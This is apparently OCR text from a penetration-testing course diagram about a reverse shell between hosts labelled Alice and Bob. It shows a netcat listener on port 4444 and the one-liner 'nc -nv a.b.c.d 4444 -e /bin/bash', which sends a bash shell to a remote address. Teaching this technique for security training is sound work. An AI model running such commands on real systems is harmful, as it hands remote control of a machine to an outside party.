 Public IP
Address
Public IP Address
a.b.c.d
TCP 4444
Internal IP
(RFC 1918)
/bin/bash -> a.b.c.d:4444
ALICE
BOB
C:\Users\offsec>nc -nlvp 4444
root@kali:~# nc -nv a.b.c.d 4444 -e /bin/bash